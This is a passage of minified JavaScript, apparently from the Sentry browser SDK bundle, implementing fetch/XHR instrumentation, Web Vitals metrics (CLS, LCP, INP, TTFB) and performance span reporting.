n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n),n.contentWindow?.fetch&&(e=Iy(n.contentWindow.fetch)),t.head.removeChild(n)}catch(n){Ge&&Ie.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",n)}return e}function EI(e,t){const n="fetch";ji(n,e),Hi(n,()=>Zw(void 0,t))}function TI(e){const t="fetch-body-resolved";ji(t,e),Hi(t,()=>Zw(PI))}function Zw(e,t=!1){t&&!CI()||Zd(rt,"fetch",function(n){return function(...r){const o=new Error,{method:i,url:a}=OI(r),s={args:r,fetchData:{method:i,url:a},startTimestamp:Rt()*1e3,virtualError:o,headers:II(r)};return e||dr("fetch",{...s}),n.apply(rt,r).then(async l=>(e?e(l):dr("fetch",{...s,endTimestamp:Rt()*1e3,response:l}),l),l=>{if(dr("fetch",{...s,endTimestamp:Rt()*1e3,error:l}),dw(l)&&l.stack===void 0&&(l.stack=o.stack,Qn(l,"framesToPop",1)),l instanceof TypeError&&(l.message==="Failed to fetch"||l.message==="Load failed"||l.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(s.fetchData.url);l.message=`${l.message} (${u.host})`}catch{}throw l})}})}async function AI(e,t){if(e?.body){const n=e.body,r=n.getReader(),o=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let i=!0;for(;i;){let a;try{a=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(a),s&&(t(),i=!1)}catch{i=!1}finally{clearTimeout(a)}}clearTimeout(o),r.releaseLock(),n.cancel().then(null,()=>{})}}function PI(e){let t;try{t=e.clone()}catch{return}AI(t,()=>{dr("fetch-body-resolved",{endTimestamp:Rt()*1e3,response:e})})}function np(e,t){return!!e&&typeof e=="object"&&!!e[t]}function Ry(e){return typeof e=="string"?e:e?np(e,"url")?e.url:e.toString?e.toString():"":""}function OI(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:Ry(n),method:np(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:Ry(t),method:np(t,"method")?String(t.method).toUpperCase():"GET"}}function II(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(gw(t))return new Headers(t.headers)}catch{}}function RI(){return typeof __SENTRY_BROWSER_BUNDLE__<"u"&&!!__SENTRY_BROWSER_BUNDLE__}function cU(){return"npm"}function $I(){return!RI()&&Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function NI(){return typeof window<"u"&&(!$I()||DI())}function DI(){return rt.process?.type==="renderer"}const yn=rt;let rp=0;function uU(){return rp>0}function LI(){rp++,setTimeout(()=>{rp--})}function MI(e,t={}){function n(o){return typeof o=="function"}if(!n(e))return e;try{const o=e.__sentry_wrapped__;if(o)return typeof o=="function"?o:e;if(vP(e))return e}catch{return e}const r=function(...o){try{const i=o.map(a=>MI(a,t));return e.apply(this,i)}catch(i){throw LI(),Wc(a=>{a.addEventProcessor(s=>(t.mechanism&&(_P(s,void 0),bw(s,t.mechanism)),s.extra={...s.extra,arguments:o},s)),Zc(i)}),i}};try{for(const o in e)Object.prototype.hasOwnProperty.call(e,o)&&(r[o]=e[o])}catch{}mw(r,e),Qn(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch{}return r}function Yw(){const e=wh(),{referrer:t}=yn.document||{},{userAgent:n}=yn.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}const Yc=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Ve=rt,qI=(e,t)=>e>t[1]?"poor":e>t[0]?"needs-improvement":"good",ps=(e,t,n,r)=>{let o,i;return a=>{t.value>=0&&(a||r)&&(i=t.value-(o??0),(i||o===void 0)&&(o=t.value,t.delta=i,t.rating=qI(t.value,n),e(t)))}},hs=(e=!0)=>{const t=Ve.performance?.getEntriesByType?.("navigation")[0];if(!e||t&&t.responseStart>0&&t.responseStart<performance.now())return t},Ki=()=>hs()?.activationStart??0;function Fo(e,t,n){Ve.document&&Ve.addEventListener(e,t,n)}function Oh(e,t,n){Ve.document&&Ve.removeEventListener(e,t,n)}let xi=-1;const Jw=new Set,BI=()=>Ve.document?.visibilityState==="hidden"&&!Ve.document?.prerendering?0:1/0,Tl=e=>{if(FI(e)&&xi>-1){if(e.type==="visibilitychange"||e.type==="pagehide")for(const t of Jw)t();isFinite(xi)||(xi=e.type==="visibilitychange"?e.timeStamp:0,Oh("prerenderingchange",Tl,!0))}},gs=()=>{if(Ve.document&&xi<0){const e=Ki();xi=(Ve.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(n=>n.name==="hidden"&&n.startTime>e)[0]?.startTime)??BI(),Fo("visibilitychange",Tl,!0),Fo("pagehide",Tl,!0),Fo("prerenderingchange",Tl,!0)}return{get firstHiddenTime(){return xi},onHidden(e){Jw.add(e)}}};function FI(e){return e.type==="pagehide"||Ve.document?.visibilityState==="hidden"}const zI=()=>`v5-${Date.now()}-${Math.floor(Math.random()*(9e12-1))+1e12}`,ms=(e,t=-1)=>{const n=hs();let r="navigate";return n&&(Ve.document?.prerendering||Ki()>0?r="prerender":Ve.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t,rating:"good",delta:0,entries:[],id:zI(),navigationType:r}},Wf=new WeakMap;function Ih(e,t){return Wf.get(e)||Wf.set(e,new t),Wf.get(e)}class ic{constructor(){ic.prototype.__init.call(this),ic.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const n=this._sessionEntries[0],r=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&n&&r&&t.startTime-r.startTime<1e3&&t.startTime-n.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const Gi=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){const r=new PerformanceObserver(o=>{Promise.resolve().then(()=>{t(o.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch{}},Rh=e=>{let t=!1;return()=>{t||(e(),t=!0)}},Jc=e=>{Ve.document?.prerendering?addEventListener("prerenderingchange",()=>e(),!0):e()},jI=[1800,3e3],HI=(e,t={})=>{Jc(()=>{const n=gs(),r=ms("FCP");let o;const a=Gi("paint",s=>{for(const l of s)l.name==="first-contentful-paint"&&(a.disconnect(),l.startTime<n.firstHiddenTime&&(r.value=Math.max(l.startTime-Ki(),0),r.entries.push(l),o(!0)))});a&&(o=ps(e,r,jI,t.reportAllChanges))})},VI=[.1,.25],UI=(e,t={})=>{HI(Rh(()=>{const n=ms("CLS",0);let r;const o=gs(),i=Ih(t,ic),a=l=>{for(const u of l)i._processEntry(u);i._sessionValue>n.value&&(n.value=i._sessionValue,n.entries=i._sessionEntries,r())},s=Gi("layout-shift",a);s&&(r=ps(e,n,VI,t.reportAllChanges),o.onHidden(()=>{a(s.takeRecords()),r(!0)}),Ve?.setTimeout?.(r))}))};let Xw=0,Kf=1/0,Gs=0;const WI=e=>{e.forEach(t=>{t.interactionId&&(Kf=Math.min(Kf,t.interactionId),Gs=Math.max(Gs,t.interactionId),Xw=Gs?(Gs-Kf)/7+1:0)})};let op;const Qw=()=>op?Xw:performance.interactionCount||0,KI=()=>{"interactionCount"in performance||op||(op=Gi("event",WI,{type:"event",buffered:!0,durationThreshold:0}))},Gf=10;let e2=0;const GI=()=>Qw()-e2;class ac{constructor(){ac.prototype.__init.call(this),ac.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){e2=Qw(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(GI()/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!(t.interactionId||t.entryType==="first-input"))return;const n=this._longestInteractionList.at(-1);let r=this._longestInteractionMap.get(t.interactionId);if(r||this._longestInteractionList.length<Gf||t.duration>n._latency){if(r?t.duration>r._latency?(r.entries=[t],r._latency=t.duration):t.duration===r._latency&&t.startTime===r.entries[0].startTime&&r.entries.push(t):(r={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(r.id,r),this._longestInteractionList.push(r)),this._longestInteractionList.sort((o,i)=>i._latency-o._latency),this._longestInteractionList.length>Gf){const o=this._longestInteractionList.splice(Gf);for(const i of o)this._longestInteractionMap.delete(i.id)}this._onAfterProcessingINPCandidate?.(r)}}}const t2=e=>{const t=n=>{(n.type==="pagehide"||Ve.document?.visibilityState==="hidden")&&e(n)};Fo("visibilitychange",t,!0),Fo("pagehide",t,!0)},n2=e=>{const t=Ve.requestIdleCallback||Ve.setTimeout;Ve.document?.visibilityState==="hidden"?e():(e=Rh(e),Fo("visibilitychange",e,{once:!0,capture:!0}),t(()=>{e(),Oh("visibilitychange",e,{capture:!0})}),t2(e))},ZI=[200,500],YI=40,JI=(e,t={})=>{if(!(globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype))return;const n=gs();Jc(()=>{KI();const r=ms("INP");let o;const i=Ih(t,ac),a=l=>{n2(()=>{for(const c of l)i._processEntry(c);const u=i._estimateP98LongestInteraction();u&&u._latency!==r.value&&(r.value=u._latency,r.entries=u.entries,o())})},s=Gi("event",a,{durationThreshold:t.durationThreshold??YI});o=ps(e,r,ZI,t.reportAllChanges),s&&(s.observe({type:"first-input",buffered:!0}),n.onHidden(()=>{a(s.takeRecords()),o(!0)}))})};class XI{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const QI=[2500,4e3],e9=(e,t={})=>{Jc(()=>{const n=gs(),r=ms("LCP");let o;const i=Ih(t,XI),a=l=>{t.reportAllChanges||(l=l.slice(-1));for(const u of l)i._processEntry(u),u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-Ki(),0),r.entries=[u],o())},s=Gi("largest-contentful-paint",a);if(s){o=ps(e,r,QI,t.reportAllChanges);const l=Rh(()=>{a(s.takeRecords()),s.disconnect(),o(!0)}),u=c=>{c.isTrusted&&(n2(l),Oh(c.type,u,{capture:!0}))};for(const c of["keydown","click","visibilitychange"])Fo(c,u,{capture:!0})}})},t9=[800,1800],ip=e=>{Ve.document?.prerendering?Jc(()=>ip(e)):Ve.document?.readyState!=="complete"?addEventListener("load",()=>ip(e),!0):setTimeout(e)},n9=(e,t={})=>{const n=ms("TTFB"),r=ps(e,n,t9,t.reportAllChanges);ip(()=>{const o=hs();o&&(n.value=Math.max(o.responseStart-Ki(),0),n.entries=[o],r(!0))})},Ea={},sc={};let r2,o2,i2,a2;function s2(e,t=!1){return Xc("cls",e,i9,r2,t)}function l2(e,t=!1){return Xc("lcp",e,a9,o2,t)}function r9(e){return Xc("ttfb",e,s9,i2)}function o9(e){return Xc("inp",e,l9,a2)}function Li(e,t){return c2(e,t),sc[e]||(c9(e),sc[e]=!0),u2(e,t)}function vs(e,t){const n=Ea[e];if(n?.length)for(const r of n)try{r(t)}catch(o){Yc&&Ie.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${bh(r)}
Error:`,o)}}function i9(){return UI(e=>{vs("cls",{metric:e}),r2=e},{reportAllChanges:!0})}function a9(){return e9(e=>{vs("lcp",{metric:e}),o2=e},{reportAllChanges:!0})}function s9(){return n9(e=>{vs("ttfb",{metric:e}),i2=e})}function l9(){return JI(e=>{vs("inp",{metric:e}),a2=e})}function Xc(e,t,n,r,o=!1){c2(e,t);let i;return sc[e]||(i=n(),sc[e]=!0),r&&t({metric:r}),u2(e,t,o?i:void 0)}function c9(e){const t={};e==="event"&&(t.durationThreshold=0),Gi(e,n=>{vs(e,{entries:n})},t)}function c2(e,t){Ea[e]=Ea[e]||[],Ea[e].push(t)}function u2(e,t,n){return()=>{n&&n();const r=Ea[e];if(!r)return;const o=r.indexOf(t);o!==-1&&r.splice(o,1)}}function u9(e){return"duration"in e}function Zf(e){return typeof e=="number"&&isFinite(e)}function ho(e,t,n,{...r}){const o=Ue(e).start_timestamp;return o&&o>t&&typeof e.updateStartTime=="function"&&e.updateStartTime(t),Ah(e,()=>{const i=po({startTime:t,...r});return i&&i.end(n),i})}function $h(e){const t=zt();if(!t)return;const{name:n,transaction:r,attributes:o,startTime:i}=e,{release:a,environment:s,sendDefaultPii:l}=t.getOptions(),c=t.getIntegrationByName("Replay")?.getReplayId(),f=ht(),d=f.getUser(),p=d!==void 0?d.email||d.id||d.ip_address:void 0;let h;try{h=f.getScopeData().contexts.profile.profile_id}catch{}const g={release:a,environment:s,user:p||void 0,profile_id:h||void 0,replay_id:c||void 0,transaction:r,"user_agent.original":Ve.navigator?.userAgent,"client.address":l?"{{auto}}":void 0,...o};return po({name:n,attributes:g,startTime:i,experimental:{standalone:!0}})}function ys(){return Ve.addEventListener&&Ve.performance}function Pt(e){return e/1e3}function f9(e){let t="unknown",n="unknown",r="";for(const o of e){if(o==="/"){[t,n]=e.split("/");break}if(!isNaN(Number(o))){t=r==="h"?"http":r,n=e.split(r)[1];break}r+=o}return r===e&&(t=r),{name:t,version:n}}function f2(e){try{return PerformanceObserver.supportedEntryTypes.includes(e)}catch{return!1}}function d2(e,t){let n,r=!1;function o(s){!r&&n&&t(s,n),r=!0}t2(()=>{o("pagehide")});const i=e.on("beforeStartNavigationSpan",(s,l)=>{l?.isRedirect||(o("navigation"),i(),a())}),a=e.on("afterStartPageLoadSpan",s=>{n=s.spanContext().spanId,a()})}function d9(e){let t=0,n;if(!f2("layout-shift"))return;const r=s2(({metric:o})=>{const i=o.entries[o.entries.length-1];i&&(t=o.value,n=i)},!0);d2(e,(o,i)=>{p9(t,n,i,o),r()})}function p9(e,t,n,r){Yc&&Ie.log(`Sending CLS span (${e})`);const o=t?Pt((Tn()||0)+t.startTime):Rt(),i=ht().getScopeData().transactionName,a=t?Xn(t.sources[0]?.node):"Layout shift",s={[xt]:"auto.http.browser.cls",[Br]:"ui.webvital.cls",[Kc]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t?.sources&&t.sources.forEach((u,c)=>{s[`cls.source.${c+1}`]=Xn(u.node)});const l=$h({name:a,transaction:i,attributes:s,startTime:o});l&&(l.addEvent("cls",{[fs]:"",[ds]:e}),l.end(o))}function h9(e){let t=0,n;if(!f2("largest-contentful-paint"))return;const r=l2(({metric:o})=>{const i=o.entries[o.entries.length-1];i&&(t=o.value,n=i)},!0);d2(e,(o,i)=>{g9(t,n,i,o),r()})}function g9(e,t,n,r){Yc&&Ie.log(`Sending LCP span (${e})`);const o=Pt((Tn()||0)+(t?.startTime||0)),i=ht().getScopeData().transactionName,a=t?Xn(t.element):"Largest contentful paint",s={[xt]:"auto.http.browser.lcp",[Br]:"ui.webvital.lcp",[Kc]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};t&&(t.element&&(s["lcp.element"]=Xn(t.element)),t.id&&(s["lcp.id"]=t.id),t.url&&(s["lcp.url"]=t.url),t.loadTime!=null&&(s["lcp.loadTime"]=t.loadTime),t.renderTime!=null&&(s["lcp.renderTime"]=t.renderTime),t.size!=null&&(s["lcp.size"]=t.size));const l=$h({name:a,transaction:i,attributes:s,startTime:o});l&&(l.addEvent("lcp",{[fs]:"millisecond",[ds]:e}),l.end(o))}function On(e){return e&&((Tn()||performance.timeOrigin)+e)/1e3}function p2(e){const t={};if(e.nextHopProtocol!=null){const{name:n,version:r}=f9(e.nextHopProtocol);t["network.protocol.version"]=r,t["network.protocol.name"]=n}return Tn()||ys()?.timeOrigin?m9({...t,"http.request.redirect_start":On(e.redirectStart),"http.request.redirect_end":On(e.redirectEnd),"http.request.worker_start":On(e.workerStart),"http.request.fetch_start":On(e.fetchStart),"http.request.domain_lookup_start":On(e.domainLookupStart),"http.request.domain_lookup_end":On(e.domainLookupEnd),"http.request.connect_start":On(e.connectStart),"http.request.secure_connection_start":On(e.secureConnectionStart),"http.request.connection_end":On(e.connectEnd),"http.request.request_start":On(e.requestStart),"http.request.response_start":On(e.responseStart),"http.request.response_end":On(e.responseEnd),"http.request.time_to_first_byte":e.responseStart!=null?e.responseStart/1e3:void 0}):t}function m9(e){return Object.fromEntries(Object.entries(e).filter(([,t])=>t!=null))}const v9=2147483647;let $y=0,jn={},hn,lc;function y9({recordClsStandaloneSpans:e,recordLcpStandaloneSpans:t,client:n}){const r=ys();if(r&&Tn()){r.mark&&Ve.performance.mark("sentry-tracing-init");const o=t?h9(n):x9(),i=k9(),a=e?d9(n):S9();return()=>{o?.(),i(),a?.()}}return()=>{}}function b9(){Li("longtask",({entries:e})=>{const t=dn();if(!t)return;const{op:n,start_timestamp:r}=Ue(t);for(const o of e){const i=Pt(Tn()+o.startTime),a=Pt(o.duration);n==="navigation"&&r&&i<r||ho(t,i,i+a,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[xt]:"auto.ui.browser.metrics"}})}})}function _9(){new PerformanceObserver(t=>{const n=dn();if(n)for(const r of t.getEntries()){if(!r.scripts[0])continue;const o=Pt(Tn()+r.startTime),{start_timestamp:i,op:a}=Ue(n);if(a==="navigation"&&i&&o<i)continue;const s=Pt(r.duration),l={[xt]:"auto.ui.browser.metrics"},u=r.scripts[0],{invoker:c,invokerType:f,sourceURL:d,sourceFunctionName:p,sourceCharPosition:h}=u;l["browser.script.invoker"]=c,l["browser.script.invoker_type"]=f,d&&(l["code.filepath"]=d),p&&(l["code.function"]=p),h!==-1&&(l["browser.script.source_char_position"]=h),ho(n,o,o+s,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:l})}}).observe({type:"long-animation-frame",buffered:!0})}function w9(){Li("event",({entries:e})=>{const t=dn();if(t){for(const n of e)if(n.name==="click"){const r=Pt(Tn()+n.startTime),o=Pt(n.duration),i={name:Xn(n.target),op:`ui.interaction.${n.name}`,startTime:r,attributes:{[xt]:"auto.ui.browser.metrics"}},a=mP(n.target);a&&(i.attributes["ui.component_name"]=a),ho(t,r,r+o,i)}}})}function S9(){return s2(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(jn.cls={value:e.value,unit:""},lc=t)},!0)}function x9(){return l2(({metric:e})=>{const t=e.entries[e.entries.length-1];t&&(jn.lcp={value:e.value,unit:"millisecond"},hn=t)},!0)}function k9(){return r9(({metric:e})=>{e.entries[e.entries.length-1]&&(jn.ttfb={value:e.value,unit:"millisecond"})})}function C9(e,t){const n=ys(),r=Tn();if(!n?.getEntries||!r)return;const o=Pt(r),i=n.getEntries(),{op:a,start_timestamp:s}=Ue(e);i.slice($y).forEach(l=>{const u=Pt(l.startTime),c=Pt(Math.max(0,l.duration));if(!(a==="navigation"&&s&&o+u<s))switch(l.entryType){case"navigation":{P9(e,l,o);break}case"mark":case"paint":case"measure":{T9(e,l,u,c,o,t.ignorePerformanceApiSpans);const f=gs(),d=l.startTime<f.firstHiddenTime;l.name==="first-paint"&&d&&(jn.fp={value:l.startTime,unit:"millisecond"}),l.name==="first-contentful-paint"&&d&&(jn.fcp={value:l.startTime,unit:"millisecond"});break}case"resource":{R9(e,l,l.name,u,c,o,t.ignoreResourceSpans);break}}}),$y=Math.max(i.length-1,0),$9(e),a==="pageload"&&(L9(jn),t.recordClsOnPageloadSpan||delete jn.cls,t.recordLcpOnPageloadSpan||delete jn.lcp,Object.entries(jn).forEach(([l,u])=>{AO(l,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",o),e.setAttribute("performance.activationStart",Ki()),N9(e,t)),hn=void 0,lc=void 0,jn={}}function E9(e){if(e?.entryType==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch{return}}function T9(e,t,n,r,o,i){if(E9(t)||["mark","measure"].includes(t.entryType)&&xl(t.name,i))return;const a=hs(!1),s=Pt(a?a.requestStart:0),l=o+Math.max(n,s),u=o+n,c=u+r,f={[xt]:"auto.resource.browser.metrics"};l!==u&&(f["sentry.browser.measure_happened_before_request"]=!0,f["sentry.browser.measure_start_time"]=l),A9(f,t),l<=c&&ho(e,l,c,{name:t.name,op:t.entryType,attributes:f})}function A9(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,o]of Object.entries(n))if(o&&cy(o))e[`sentry.browser.measure.detail.${r}`]=o;else if(o!==void 0)try{e[`sentry.browser.measure.detail.${r}`]=JSON.stringify(o)}catch{}return}if(cy(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}}function P9(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Zs(e,t,r,n)}),Zs(e,t,"secureConnection",n,"TLS/SSL"),Zs(e,t,"fetch",n,"cache"),Zs(e,t,"domainLookup",n,"DNS"),I9(e,t,n)}function Zs(e,t,n,r,o=n){const i=O9(n),a=t[i],s=t[`${n}Start`];!s||!a||ho(e,r+Pt(s),r+Pt(a),{op:`browser.${o}`,name:t.name,attributes:{[xt]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function O9(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":`${e}End`}function I9(e,t,n){const r=n+Pt(t.requestStart),o=n+Pt(t.responseEnd),i=n+Pt(t.responseStart);t.responseEnd&&(ho(e,r,o,{op:"browser.request",name:t.name,attributes:{[xt]:"auto.ui.browser.metrics"}}),ho(e,i,o,{op:"browser.response",name:t.name,attributes:{[xt]:"auto.ui.browser.metrics"}}))}function R9(e,t,n,r,o,i,a){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const s=t.initiatorType?`resource.${t.initiatorType}`:"resource.other";if(a?.includes(s))return;const l={[xt]:"auto.resource.browser.metrics"},u=oc(n);u.protocol&&(l["url.scheme"]=u.protocol.split(":").pop()),u.host&&(l["server.address"]=u.host),l["url.same_origin"]=n.includes(Ve.location.origin),D9(t,l,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const c={...l,...p2(t)},f=i+r,d=f+o;ho(e,f,d,{name:n.replace(Ve.location.origin,""),op:s,attributes:c})}function $9(e){const t=Ve.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Zf(n.rtt)&&(jn["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Zf(t.deviceMemory)&&e.setAttribute("deviceMemory",`${t.deviceMemory} GB`),Zf(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function N9(e,t){hn&&t.recordLcpOnPageloadSpan&&(hn.element&&e.setAttribute("lcp.element",Xn(hn.element)),hn.id&&e.setAttribute("lcp.id",hn.id),hn.url&&e.setAttribute("lcp.url",hn.url.trim().slice(0,200)),hn.loadTime!=null&&e.setAttribute("lcp.loadTime",hn.loadTime),hn.renderTime!=null&&e.setAttribute("lcp.renderTime",hn.renderTime),e.setAttribute("lcp.size",hn.size)),lc?.sources&&t.recordClsOnPageloadSpan&&lc.sources.forEach((n,r)=>e.setAttribute(`cls.source.${r+1}`,Xn(n.node)))}function D9(e,t,n){n.forEach(([r,o])=>{const i=e[r];i!=null&&(typeof i=="number"&&i<v9||typeof i=="string")&&(t[o]=i)})}function L9(e){const t=hs(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function M9(){return ys()&&Tn()?Li("element",q9):()=>{}}const q9=({entries:e})=>{const t=dn(),n=t?on(t):void 0,r=n?Ue(n).description:ht().getScopeData().transactionName;e.forEach(o=>{const i=o;if(!i.identifier)return;const a=i.name,s=i.renderTime,l=i.loadTime,[u,c]=l?[Pt(l),"load-time"]:s?[Pt(s),"render-time"]:[Rt(),"entry-emission"],f=a==="image-paint"?Pt(Math.max(0,(s??0)-(l??0))):0,d={[xt]:"auto.ui.browser.elementtiming",[Br]:"ui.elementtiming",[kn]:"component","sentry.span_start_time_source":c,"sentry.transaction_name":r,"element.id":i.id,"element.type":i.element?.tagName?.toLowerCase()||"unknown","element.size":i.naturalWidth&&i.naturalHeight?`${i.naturalWidth}x${i.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":l,"element.url":i.url||void 0,"element.identifier":i.identifier,"element.paint_type":a};NO({name:`element[${i.identifier}]`,attributes:d,startTime:u,onlyIfParent:!0},p=>{p.end(u+f)})})};let Ys;function B9(e){const t="history";ji(t,e),Hi(t,F9)}function F9(){if(Ve.addEventListener("popstate",()=>{const t=Ve.location.href,n=Ys;if(Ys=t,n===t)return;dr("history",{from:n,to:t})}),!xI())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const o=Ys,i=z9(String(r));if(Ys=i,o===i)return t.apply(this,n);dr("history",{from:o,to:i})}return t.apply(this,n)}}Zd(Ve.history,"pushState",e),Zd(Ve.history,"replaceState",e)}function z9(e){try{return new URL(e,Ve.location.origin).toString()}catch{return e}}const da="__sentry_xhr_v3__";function j9(e){ji("xhr",e),Hi("xhr",H9)}function H9(){if(!Ve.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const o=new Error,i=Rt()*1e3,a=lo(r[0])?r[0].toUpperCase():void 0,s=V9(r[1]);if(!a||!s)return t.apply(n,r);n[da]={method:a,url:s,request_headers:{}},a==="POST"&&s.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const l=()=>{const u=n[da];if(u&&n.readyState===4){try{u.status_code=n.status}catch{}const c={endTimestamp:Rt()*1e3,startTimestamp:i,xhr:n,virtualError:o};dr("xhr",c)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,c,f){return l(),u.apply(c,f)}}):n.addEventListener("readystatechange",l),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,c,f){const[d,p]=f,h=c[da];return h&&lo(d)&&lo(p)&&(h.request_headers[d.toLowerCase()]=p),u.apply(c,f)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const o=n[da];if(!o)return t.apply(n,r);r[0]!==void 0&&(o.body=r[0]);const i={startTimestamp:Rt()*1e3,xhr:n};return dr("xhr",i),t.apply(n,r)}})}function V9(e){if(lo(e))return e;try{return e.toString()}catch{}}function U9(e){let t;try{t=e.getAllResponseHeaders()}catch(n){return Yc&&Ie.error(n,"Failed to get xhr response headers",e),{}}return t?t.split(`\r
`).reduce((n,r)=>{const[o,i]=r.split(": ");return i&&(n[o.toLowerCase()]=i),n},{}):{}}const Yf=[],Al=new Map,ci=new Map,W9=60;function K9(){if(ys()&&Tn()){const t=G9();return()=>{t()}}return()=>{}}const ap={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function G9(){return o9(Z9)}const Z9=({metric:e})=>{if(e.value==null)return;const t=Pt(e.value);if(t>W9)return;const n=e.entries.find(h=>h.duration===e.value&&ap[h.name]);if(!n)return;const{interactionId:r}=n,o=ap[n.name],i=Pt(Tn()+n.startTime),a=dn(),s=a?on(a):void 0,l=r!=null?Al.get(r):void 0,u=l?.span||s,c=u?Ue(u).description:ht().getScopeData().transactionName,f=l?.elementName||Xn(n.target),d={[xt]:"auto.http.browser.inp",[Br]:`ui.interaction.${o}`,[Kc]:n.duration},p=$h({name:f,transaction:c,attributes:d,startTime:i});p&&(p.addEvent("inp",{[fs]:"millisecond",[ds]:e.value}),p.end(i+t))};function Y9(){const e=Object.keys(ap);NI()&&e.forEach(o=>{Ve.addEventListener(o,t,{capture:!0,passive:!0})});function t(o){const i=o.target;if(!i)return;const a=Xn(i),s=Math.round(o.timeStamp);if(ci.set(s,a),ci.size>50){const l=ci.keys().next().value;l!==void 0&&ci.delete(l)}}function n(o){const i=Math.round(o.startTime);let a=ci.get(i);if(!a)for(let s=-5;s<=5;s++){const l=ci.get(i+s);if(l){a=l;break}}return a||"<unknown>"}const r=({entries:o})=>{const i=dn(),a=i&&on(i);o.forEach(s=>{if(!u9(s))return;const l=s.interactionId;if(l==null||Al.has(l))return;const u=s.target?Xn(s.target):n(s);if(Yf.length>10){const c=Yf.shift();Al.delete(c)}Yf.push(l),Al.set(l,{span:a,elementName:u})})};Li("event",r),Li("first-input",r)}const go=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__;function J9(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function h2(e){try{return new URL(e,yn.location.origin).href}catch{return}}function X9(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function g2(e){try{return new Headers(e)}catch{return}}const Ny=new WeakMap,Jf=new Map,m2={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function 